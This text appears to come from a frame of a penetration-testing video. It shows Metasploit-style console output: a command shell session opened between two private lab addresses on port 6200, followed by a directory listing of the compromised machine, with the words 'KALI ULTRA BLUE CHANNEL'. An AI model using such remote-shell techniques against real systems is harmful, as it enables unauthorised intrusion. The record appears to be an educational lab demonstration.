 [*] Found shell.
[*] Command shell session 1 opened (192.168.137.128:34727 → 192.168.137.129:6200) at 2024-07-29 23:09:17 -04
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI
ULTRA BLUE
CHANNEL